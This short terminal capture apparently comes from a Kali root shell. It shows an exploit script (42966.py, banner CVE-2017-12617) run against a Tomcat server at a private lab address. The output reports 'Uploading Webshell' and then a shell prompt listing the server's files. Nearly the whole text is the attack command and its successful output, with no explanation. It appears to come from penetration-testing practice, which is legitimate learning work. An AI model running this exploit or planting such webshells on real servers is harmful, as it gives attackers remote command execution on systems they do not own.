 ┌──(root∎ kali)-[~]
└─# python3 42966.py -u http://192.168.157.128:2002/ -p pwn
   _______      ________    ___   ___  __ ______     __ ___   __ __ ______
  / ____\ \    / /  ____|  |__ \ / _ \/_ |____  |   /_ |__ \ / //_ |____  |
 | |     \ \  / /| |__ ______ ) | | | || |   / /_____| |  ) / /_ | |   / /
 | |      \ \/ / |  __|______/ /| | | || |  / /______| | / / '_ \| |  / /
 | |____   \  /  | |____    / /_| |_| || | / /       | |/ /| (_) | | / /
  \_____|   \/   |______|  |____|\___/ |_|/_/        |_|____\___/|_|/_/
[@intx0x80]
Uploading Webshell .....
$ ls
b"
\n
\n
\n
\n    \n    \n
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin